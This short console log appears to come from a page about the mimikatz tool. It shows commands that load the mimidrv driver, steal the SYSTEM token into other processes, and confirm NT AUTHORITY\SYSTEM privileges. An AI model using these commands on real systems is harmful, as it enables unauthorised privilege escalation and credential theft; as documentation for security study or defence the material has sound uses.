 mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
 * from 0 will take SYSTEM token
 * to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
 * to 2204/mimikatz.exe
 * to 3288/mimikatz.exe
mimikatz # token::whoami
 * Process Token : {0;000003e7} 1 D 1067724     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,31p)       Primary
 * Thread Token  : no token